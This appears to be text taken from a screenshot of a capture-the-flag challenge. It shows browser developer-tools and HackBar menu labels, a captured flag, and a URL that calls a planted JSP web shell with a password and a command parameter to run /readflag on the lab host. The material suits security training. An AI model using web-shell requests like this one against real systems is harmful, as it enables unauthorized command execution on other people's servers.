 flag{a0fba4b6-40dd-43d7-9e73-ff07019c0843}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://05d055c0-bfda-4c70-bd28-a331d01d153a.node4.buuoj.cn:81/static/shell.jsp?pwd=c4t&cmd=/readflag